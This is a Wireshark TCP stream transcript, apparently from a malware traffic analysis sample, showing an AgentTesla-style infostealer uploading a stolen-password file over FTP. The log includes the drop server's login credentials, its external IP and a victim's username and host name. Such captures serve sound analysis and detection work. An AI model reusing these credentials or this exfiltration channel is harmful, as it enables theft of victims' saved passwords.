 Wireshark · Follow TCP Stream (tcp.stream eq 1) · 2025-01-31-AgentTesla-style-data-exifil-over-FTP.pcap
220 Microsoft FTP Service
USER pgizemM6
331 Password required
PASS giz95Ffg
230 User logged in.
OPTS utf8 on
200 OPTS UTF8 command successful - UTF8 encoding now ON.
PWD
257 "/" is current directory.
TYPE I
200 Type set to I.
PASV
227 Entering Passive Mode (93,89,225,40,219,182).
STOR PW_david.miller-DESKTOP-WE9H2FM_2025_01_31_20_24_25.html
125 Data connection already open; Transfer starting.
226 Transfer complete.